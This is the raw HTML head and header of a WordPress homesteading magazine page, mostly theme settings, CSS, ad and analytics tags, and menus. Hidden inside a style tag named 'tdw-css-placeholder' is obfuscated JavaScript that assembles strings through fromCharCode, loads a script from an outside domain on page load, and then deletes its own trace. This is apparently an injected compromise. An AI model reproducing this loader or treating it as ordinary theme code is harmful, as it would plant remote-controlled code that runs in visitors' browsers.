var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="648ef819ec";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-summer-2016 tag-178 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
